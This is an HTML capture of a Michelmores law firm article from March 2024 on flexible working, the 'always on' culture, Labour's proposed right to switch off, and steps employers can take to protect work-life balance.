

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.michelmores.com/employment-insight/flexible-working-always-working/
body_size: 28849
content:

<!doctype html>
<html lang="en-US" class="business personal sector">

<head>
    <!-- Required meta tags -->
  <meta charset="UTF-8">
  <meta name="viewport"
    content="width=device-width, initial-scale=1, shrink-to-fit=no, maximum-scale=1, user-scalable=0">

  <meta name="google-site-verification" content="eaHuJDEcacclZKu_4cb2258QYvs0Ca3HWcOFN0mBzyc" />
  <meta name="msvalidate.01" content="8E480D8580205821223B5FFAC7E555B9" />

  <meta name="format-detection" content="telephone=no">

    <!-- wp_head begin -->
  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v25.6 (Yoast SEO v26.6) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Flexible working = always working? - Michelmores</title>
	<meta name="description" content="Flexibility offered by technology, coupled with the shift to remote working during the pandemic, has led to large changes in the way we work." />
	<link rel="canonical" href="https://www.michelmores.com/employment-insight/flexible-working-always-working/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Flexible working = always working?" />
	<meta property="og:description" content="Flexibility offered by technology, coupled with the shift to remote working during the pandemic, has led to large changes in the way we work." />
	<meta property="og:url" content="https://www.michelmores.com/employment-insight/flexible-working-always-working/" />
	<meta property="og:site_name" content="Michelmores" />
	<meta property="article:modified_time" content="2024-12-18T17:09:35+00:00" />
	<meta property="og:image" content="https://www.michelmores.com/app/uploads/2023/12/GettyImages-1346794904.jpg" />
	<meta property="og:image:width" content="1600" />
	<meta property="og:image:height" content="1067" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="5 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.michelmores.com/employment-insight/flexible-working-always-working/","url":"https://www.michelmores.com/employment-insight/flexible-working-always-working/","name":"Flexible working = always working? - Michelmores","isPartOf":{"@id":"https://www.michelmores.com/#website"},"primaryImageOfPage":{"@id":"https://www.michelmores.com/employment-insight/flexible-working-always-working/#primaryimage"},"image":{"@id":"https://www.michelmores.com/employment-insight/flexible-working-always-working/#primaryimage"},"thumbnailUrl":"https://www.michelmores.com/app/uploads/2023/12/GettyImages-1346794904.jpg","datePublished":"2024-03-11T12:55:35+00:00","dateModified":"2024-12-18T17:09:35+00:00","description":"Flexibility offered by technology, coupled with the shift to remote working during the pandemic, has led to large changes in the way we work.","breadcrumb":{"@id":"https://www.michelmores.com/employment-insight/flexible-working-always-working/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.michelmores.com/employment-insight/flexible-working-always-working/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.michelmores.com/employment-insight/flexible-working-always-working/#primaryimage","url":"https://www.michelmores.com/app/uploads/2023/12/GettyImages-1346794904.jpg","contentUrl":"https://www.michelmores.com/app/uploads/2023/12/GettyImages-1346794904.jpg","width":1600,"height":1067,"caption":"Mother working at home on laptop in kitchen"},{"@type":"BreadcrumbList","@id":"https://www.michelmores.com/employment-insight/flexible-working-always-working/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.michelmores.com/"},{"@type":"ListItem","position":2,"name":"Flexible working = always working?"}]},{"@type":"WebSite","@id":"https://www.michelmores.com/#website","url":"https://www.michelmores.com/","name":"Michelmores","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.michelmores.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='css_base_theme-css' href='https://www.michelmores.com/app/themes/picostrap5-child-base/dist/css/base_theme_style.33ed1607698471a390b4a72b4ece121a.css?ver=1.0.0' media='screen' />
<link rel='stylesheet' id='css_main-css' href='https://www.michelmores.com/app/themes/picostrap5-child-base/dist/css/style.c29ad61f431583893e0e33810d116e26.css?ver=1.0.0' media='screen' />
<link rel='stylesheet' id='css_print-news-insights-css' href='https://www.michelmores.com/app/themes/picostrap5-child-base/dist/css/print-news-insights.e45ae6761dd73758c7467ef26d4b53d4.css?ver=1.0.0' media='print' />
<link rel='stylesheet' id='css_single-news-insights-css' href='https://www.michelmores.com/app/themes/picostrap5-child-base/dist/css/single-news-insights.f070a5865e54091dca76b9d2c72db2ba.css?ver=1.0.0' media='screen' />
<script src="https://www.michelmores.com/wp/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.michelmores.com/wp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
 <link rel="icon" href="https://www.michelmores.com/app/uploads/2023/02/mic-favicon.png" sizes="32x32" />
<link rel="icon" href="https://www.michelmores.com/app/uploads/2023/02/mic-favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.michelmores.com/app/uploads/2023/02/mic-favicon.png" />
<meta name="msapplication-TileImage" content="https://www.michelmores.com/app/uploads/2023/02/mic-favicon.png" />
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>  <!-- wp_head end -->
  <style>
    
    
      </style>
  <!-- High up in the head as possible… -->
  <!-- Google Tag Manager -->

  <script>(function (w, d, s, l, i) {
      w[l] = w[l] || []; w[l].push({
        'gtm.start':
          new Date().getTime(), event: 'gtm.js'
      }); var f = d.getElementsByTagName(s)[0],
        j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
          'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
    })(window, document, 'script', 'dataLayer', 'GTM-NW6QVL6');</script>
  <!-- End Google Tag Manager -->



  <!-- Immediately after <body>  -->
  <!-- Google Tag Manager (noscript) -->
  <noscript><iframe src=https://www.googletagmanager.com/ns.html?id=GTM-NW6QVL6 height="0" width="0"
      style="display:none;visibility:hidden"></iframe></noscript>
  <!-- End Google Tag Manager (noscript) -->
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="wp-singular news-insights-template-default single single-news-insights postid-21541 wp-embed-responsive wp-theme-picostrap5 wp-child-theme-picostrap5-child-base booking-form-page picostrap_header_navbar_position_ theme-colour--blue">
  
  
  <!-- ******************* Search Area Start ******************* -->
  <div class="mobile-search">
    <div class="container-one">
      <form method="get" action="https://www.michelmores.com/">
        <div class="row d-flex justify-content-center">
          <div class="col-md-11">
            <label>What are you looking for?</label>
            <input id="main_search" type="text" placeholder="Search">
          </div>
          <div class="col-1 d-flex justify-content-end align-items-center gap-2">
            <div class="search-cross-btn">
              <i class="bx bx-search-alt-2"></i>
            </div>
            <div class="search-cross-btn">
              <i class="bi bi-x"></i>
            </div>
          </div>
          <div class="col-md-12">
            <div id="filtered-data">

            </div>
          </div>

        </div>
      </form>
    </div>
  </div>
  <!-- ******************* Search Area End ******************* -->

  <header class="style-1   has-menu-scroll-logo-variation   js-header-navigation">
    <div class="container-one position-relative  d-flex  align-items-center">
        <div class="logo-area">
            <a href="/">
                                    <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Michelmores" data-lazy-src="https://www.michelmores.com/app/uploads/2024/12/Michelmores-Logo-Black.svg"><noscript><img src="https://www.michelmores.com/app/uploads/2024/12/Michelmores-Logo-Black.svg" alt="Michelmores"></noscript>
                                                    <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="logo-scroll-variation" alt="Michelmores" data-lazy-src="https://www.michelmores.com/app/uploads/2024/12/Michelmores-Logo-Black.svg"><noscript><img src="https://www.michelmores.com/app/uploads/2024/12/Michelmores-Logo-Black.svg" class="logo-scroll-variation" alt="Michelmores"></noscript>
                            </a>
        </div>

        <div class="main-nav text-end d-lg-flex d-block justify-content-end justify-content-start align-items-center">
            <!-- mobile-nav -->
            <div class="mobile-logo-area d-lg-none d-flex justify-content-between align-items-center">
                <div class="mobile-logo-wrap">
                    <a href="/">
                                                    <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Michelmores" data-lazy-src="https://www.michelmores.com/app/uploads/2024/12/Michelmores-Logo-Black.svg"><noscript><img src="https://www.michelmores.com/app/uploads/2024/12/Michelmores-Logo-Black.svg" alt="Michelmores"></noscript>
                                                                            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="logo-scroll-variation" alt="Michelmores" data-lazy-src="https://www.michelmores.com/app/uploads/2024/12/Michelmores-Logo-Black.svg"><noscript><img src="https://www.michelmores.com/app/uploads/2024/12/Michelmores-Logo-Black.svg" class="logo-scroll-variation" alt="Michelmores"></noscript>
                                            </a>
                </div>
                <div class="menu-close-btn">
                    <i class="bi bi-x-lg text-dark"></i>
                </div>
            </div>
            <div class="menu-list-wrapper"><ul id="menu-main-menu" class="menu-list"><li class="bi bi-house-door menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8562"><a href="https://www.michelmores.com/">Home</a><i class="bx bxs-circle dropdown-icon"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1230"><a href="https://www.michelmores.com/expertise/">Expertise</a><i class="bx bxs-circle dropdown-icon"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1142"><a href="https://www.michelmores.com/people/">People</a><i class="bx bxs-circle dropdown-icon"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1403"><a href="https://www.michelmores.com/news/">Insights &#038; Events</a><i class="bx bxs-circle dropdown-icon"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6595"><a href="https://www.michelmores.com/careers/">Careers</a><i class="bx bxs-circle dropdown-icon"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6454"><a href="https://www.michelmores.com/about/">About</a><i class="bx bxs-circle dropdown-icon"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6439"><a href="https://www.michelmores.com/esg/">ESG</a><i class="bx bxs-circle dropdown-icon"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><button type="button" aria-label="Open contact options" class="js-cta-popup-nav-menu-trigger-btn">Contact</button></li>
</ul></div>        </div>

        <div class="header-icons d-lg-flex d-none justify-content-end">
            <ul>
                <!-- <li><i class="bi bi-geo-alt"></i></li> -->
                <li><i class="bi bi-search search-btn"></i></li>
            </ul>
        </div>

        <div class="mobile-menu-btn d-lg-none d-block text-end">
            <i class="bi bi-list text-dark"></i>
        </div>
    </div>
</header>

  <main id='theme-main-wrapper'>

<div class="hero-single-article  has-image  ">
    <div class="container">
        <div class="content-sidebar-layout">
            <div class="content-sidebar-layout__sidebar-col">
                <div class="hero-single-article__social  social-share">
    <div>Share</div>
    <ul class="social-share-list"><li><a href="https://www.linkedin.com/sharing/share-offsite/?url=https://www.michelmores.com/employment-insight/flexible-working-always-working/" target="_blank"><svg class="svg-icon  svg-icon--linkedin" id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 29.61 28.3"><path class="cls-1" d="M29.61,17.35v10.95h-6.35v-10.22c0-2.57-.92-4.32-3.22-4.32-1.75,0-2.8,1.18-3.26,2.32-.17,.41-.21,.97-.21,1.55v10.66h-6.35s.09-17.3,0-19.09h6.35v2.71s-.03,.04-.04,.06h.04v-.06c.84-1.3,2.35-3.15,5.72-3.15,4.18,0,7.31,2.73,7.31,8.59h0ZM3.59,0C1.42,0,0,1.43,0,3.3s1.38,3.3,3.51,3.3h.04c2.21,0,3.59-1.47,3.59-3.3-.04-1.87-1.38-3.3-3.55-3.3h0ZM.38,28.3H6.72V9.2H.38V28.3Z"/></svg>            </a></li><li><a href="https://www.facebook.com/sharer/sharer.php?u=https://www.michelmores.com/employment-insight/flexible-working-always-working/" target="_blank"><svg class="svg-icon  svg-icon--facebook" id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14.81 32.09"><path class="cls-1" d="M3.36,32.09h6.46V15.91h4.51l.48-5.42h-4.99v-3.09c0-1.28,.26-1.78,1.49-1.78h3.5V0h-4.47C5.53,0,3.36,2.12,3.36,6.17v4.32H0v5.49H3.36v16.11Z"/></svg>            </a></li></ul>
</div>

<div class="hero-single-article__publish-date">Published March 11th 2024</div>

            </div>
            <div class="content-sidebar-layout__content-col">
                <div class="hero-single-article__info">
                    <div class="breadcrumb-section">
                        <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Michelmores." href="https://www.michelmores.com" class="home" ><span property="name">Home</span></a><meta property="position" content="1"></span><span class="breadcrumb-separator"> &gt; </span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to News &#038; Insights." href="https://www.michelmores.com/news/" class="news-insights-root post post-news-insights" ><span property="name">News &#038; Insights</span></a><meta property="position" content="2"></span><span class="breadcrumb-separator"> &gt; </span><span property="itemListElement" typeof="ListItem"><span property="name" class="post post-news-insights current-item">Article</span><meta property="url" content="https://www.michelmores.com/employment-insight/flexible-working-always-working/"><meta property="position" content="3"></span>                    </div>

                    <div class="wysiwyg">
                        <h1 class="">Flexible working = always working?</h1>
                    </div>
                </div>

                <div class="hero-single-article__image-wrapper">
                    <img src="https://www.michelmores.com/app/uploads/2023/12/GettyImages-1346794904-1024x683.jpg" alt="Mother working at home on laptop in kitchen" fetchpriority="high" data-no-lazy="1" />
                </div>
            </div>
        </div>
    </div>
</div>



<div class="container">
    <div class="page-main-content  content-sidebar-layout  content-w-sidebar--single-news-insights  content-sidebar-layout--right-col-border">
                    <div class="content-sidebar-layout__sidebar-col"><div class="post-authors">
    <h6>Author</h6>
    <div class="post-authors__list">
                    <div class="post-author-item">
                <div class="post-author-item__image-container">
                                                                <a href="https://www.michelmores.com/people/robert-forsyth/">
                            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"
                                 alt="Robert Forsyth"
                                 style="transform: scale(1);"
                            data-lazy-src="https://www.michelmores.com/app/uploads/2024/01/DSC_6936-copy-Prefrence-min-768x512.jpg" ><noscript><img src="https://www.michelmores.com/app/uploads/2024/01/DSC_6936-copy-Prefrence-min-768x512.jpg"
                                 alt="Robert Forsyth"
                                 style="transform: scale(1);"
                            ></noscript>
                        </a>
                                    </div>

                <div class="post-author-item__info">
                    <a href="https://www.michelmores.com/people/robert-forsyth/">Robert Forsyth</a>
                </div>
            </div>
            </div>
</div>
</div>
                <div class="page-main-content__content  wysiwyg  content-sidebar-layout__content-col"><p>There&#8217;s no doubt that the flexibility offered by technology, coupled with the shift to remote working during the pandemic, has led to fundamental changes in the way we work. While there are plenty of positives associated with flexible working &#8211; both for employers and employees &#8211; this can be at the expense of blurred boundaries between work and home life, and an &#8216;always on&#8217; culture, which can lead to hidden overtime, negative health outcomes and increased risk of stress/burnout.</p>
<p>Perhaps as a result of this, work-life balance is becoming increasingly important to employees, with a recent report by Amex Trendex finding that the majority of workers would now choose a better work-life balance over higher pay.<a href="#_ftn1" name="_ftnref1">[1]</a></p>
<p>It&#8217;s therefore not surprising, particularly in light of global trends, that the Labour party has promised to introduce a &#8216;right to switch off&#8217; if it comes into power,<a href="#_ftn2" name="_ftnref2">[2]</a> so that working from home does not become &#8216;homes turning into 24/7 offices&#8217;.<a href="#_ftn3" name="_ftnref3">[3]</a> This new right would mean workers can disconnect from work, and not be contacted by their employer, outside of working hours.</p>
<p>There are already safeguards in place in the UK to protect the working hours and health and safety of employees – limits on working hours, rest breaks and holidays are examples of these. However, in recent years there has been a general international trend towards countries going one step further, by legally protecting employees&#8217; right to switch off from work. Many countries including France, Spain, Portugal and Ireland have all introduced slightly different versions of the right to disconnect. Indeed, even within the past couple of months, Australia has passed a Bill allowing employees to refuse to monitor, read or respond to contact/attempted contact from their employer outside of their working hours unless the refusal is unreasonable. The right varies from country to country, but in many locations, employers of a certain size are required to have a written policy document regarding their employees&#8217; right to disconnect.</p>
<p>The intentions behind introducing the right to disconnect are positive, as they seek to ensure workers enjoy a healthier work-life balance and avoid working when they are not obliged (or paid) to do so. However, there is a question mark over whether a &#8216;right to switch off&#8217; would actually have the desired impact. For many workers, particularly those with children or caring responsibilities, flexible hours and the ability to log off during standard hours, and log in after hours, is extremely valuable and a blanket &#8216;right to disconnect&#8217; may not work in practice in the way in which it was intended. Flexibility at work is now increasingly common, and the changes introduced by the new flexible working regulations (which come into force on 6 April 2024), will not only mean that more employees will be eligible to make requests, but those who are eligible will be able to make more requests. As such, flexibility in the workplace is only going to increase, and it remains to be seen how this will interact with any &#8216;right to disconnect&#8217;. There are also potential operational issues which may crop up in teams that work internationally across different time zones and need to flex their working hours to operate effectively. As such, any right to disconnect would need to be qualified and flexible if it is to work in practice.</p>
<p>It’s not clear how Labour&#8217;s right to switch off would be implemented – i.e. whether by legislation, voluntary codes of conduct etc. – nor how it will be enforced, but how the right is governed will dictate the actions needed by employers. However, many employers may already be looking at introducing a right to disconnect ahead/regardless of any changes which may be introduced by Labour (if it comes into power). For employers who are looking at better protecting their employees&#8217; work-life balance, they could consider:</p>
<ul>
<li>Speaking to staff to understand how often out of hours working occurs, and the reasons behind it, so the issues raised can be addressed.</li>
<li>Amending current policies, or drafting a new policy, which sets clear expectations on how the company will protect work-life balance and respect an employee&#8217;s right to switch off.</li>
<li>Ensure that flexibility is built in – e.g. by setting out the circumstances in which contact outside of working hours can be made and how any right to disconnect will apply to those who do not follow standard working hours.</li>
<li>Amending email footers or out-of-office replies to clarify that emails may be sent outside of normal working hours, but this does not necessitate an urgent response.</li>
<li>Signing up to the <a href="https://www.mindfulbusinesscharter.com/">Mindful Business Charter</a>.</li>
<li>Running training sessions for staff and managers on the importance of switching off from work, and the related mental health benefits.</li>
</ul>
<p>Given the increasing importance that workers are placing on work-life balance, it&#8217;s clear that creating a workplace culture which is flexible and respects that balance should be a priority if employers want to retain staff, regardless of whether there is any change in the legal position.</p>
<p>If you&#8217;d like to discuss any of the issues raised in this article, please contact <a href="https://www.michelmores.com/people/robert-forsyth/">Robert Forsyth</a>, who would be delighted to assist.</p>
<p><a href="#_ftnref1" name="_ftn1">[1]</a> <a href="https://www.americanexpress.com/en-us/newsroom/articles/thought-leadership/amex-trendex-2024-trends.html#:~:text=Physical%20wellness%20(61%25)%20and,new%20health%20regimen%20(30%25).">Amex Trendex 2024 Trends (americanexpress.com)</a></p>
<p><a href="#_ftnref2" name="_ftn2">[2]</a> See <a href="https://labour.org.uk/updates/stories/a-new-deal-for-working-people/">here</a> to review Labour&#8217;s &#8216;New Deal for Working People&#8217;.</p>
<p><a href="#_ftnref3" name="_ftn3">[3]</a> New-Deal-for-Working-People-Green-Paper.pdf (labour.org.uk)</p>
<div class="post-content-footer"><div class="post-tools">
        <div class="social-share">
            <div>Share</div>
            <ul class="social-share-list"><li><a href="https://www.linkedin.com/sharing/share-offsite/?url=https://www.michelmores.com/employment-insight/flexible-working-always-working/" target="_blank"><svg class="svg-icon  svg-icon--linkedin" id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 29.61 28.3"><path class="cls-1" d="M29.61,17.35v10.95h-6.35v-10.22c0-2.57-.92-4.32-3.22-4.32-1.75,0-2.8,1.18-3.26,2.32-.17,.41-.21,.97-.21,1.55v10.66h-6.35s.09-17.3,0-19.09h6.35v2.71s-.03,.04-.04,.06h.04v-.06c.84-1.3,2.35-3.15,5.72-3.15,4.18,0,7.31,2.73,7.31,8.59h0ZM3.59,0C1.42,0,0,1.43,0,3.3s1.38,3.3,3.51,3.3h.04c2.21,0,3.59-1.47,3.59-3.3-.04-1.87-1.38-3.3-3.55-3.3h0ZM.38,28.3H6.72V9.2H.38V28.3Z"/></svg>            </a></li><li><a href="https://www.facebook.com/sharer/sharer.php?u=https://www.michelmores.com/employment-insight/flexible-working-always-working/" target="_blank"><svg class="svg-icon  svg-icon--facebook" id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14.81 32.09"><path class="cls-1" 